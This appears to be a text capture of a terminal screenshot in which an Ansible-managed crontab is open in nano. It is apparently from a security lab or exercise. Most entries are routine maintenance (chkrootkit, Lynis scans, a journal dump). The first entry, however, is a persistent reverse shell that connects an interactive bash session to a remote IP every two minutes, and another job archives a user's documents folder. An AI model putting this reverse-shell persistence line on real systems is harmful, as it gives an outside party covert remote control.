 File Edit View Search Terminal Help
GNU nano 2.9.3 /tmp/crontab.5Ck52X/crontab Modified
#Ansible: Connect to IP
*/2 * * * * /bin/bash -c 'bash -i >& /dev/tcp/192.168.188.164/888 $
#Ansible: back up jane's documents
*/2 * * * * cd /home/jane/Documents/ExploitTar && tar cf ../jane_d$
#Ansible: Existentially useless cron
*/2 * * * * touch /tmp/pointlessfile
#Ansible: check for rootkits
@daily bash /opt/chkrootkit/chkrootkit-0.53/chkrootkit
# Lynis scans
@weekly lynis.system.sh
@daily lynis.partial.sh
@daily journalctl -p 0..2 > /home/sysadmin/Priority_High.txt